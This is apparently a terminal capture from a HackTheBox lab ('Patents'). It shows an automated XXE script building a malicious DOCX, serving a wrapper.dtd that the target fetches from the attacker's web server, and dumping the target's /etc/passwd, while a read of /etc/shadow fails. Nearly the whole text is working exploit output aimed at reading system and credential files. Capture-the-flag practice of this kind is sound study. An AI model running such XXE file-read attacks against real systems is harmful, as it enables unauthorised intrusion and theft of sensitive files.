 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Patents]
└─# python3 auto_xee_lfi.py -t 10.10.10.173 -li 10.10.14.20
[+] Starting Web Server in background [+]
[+] Let's prepare the folders to be ziped ! [+]
[+] Folders structude done ! [+]
  adding: customXml/ (stored 0%)
  adding: customXml/item1.xml (deflated 8%)
  adding: word/ (stored 0%)
  adding: word/document.xml (deflated 62%)
[+] XEE.DOCX CREATED !! [+]
Reading file: /etc/passwd
10.10.10.173 - - [05/Nov/2021 10:30:09] "GET /wrapper.dtd HTTP/1.0" 200 -

root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
gbyolo:x:1000:1000::/home/gbyolo:/bin/bash

Reading file: /etc/shadow
10.10.10.173 - - [05/Nov/2021 10:30:18] "GET /wrapper.dtd HTTP/1.0" 200 -
[+] File does not exist or I can't read it!!
Reading file: exit
[+] Exitttttting..... !!!! [+]
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Patents]
└─#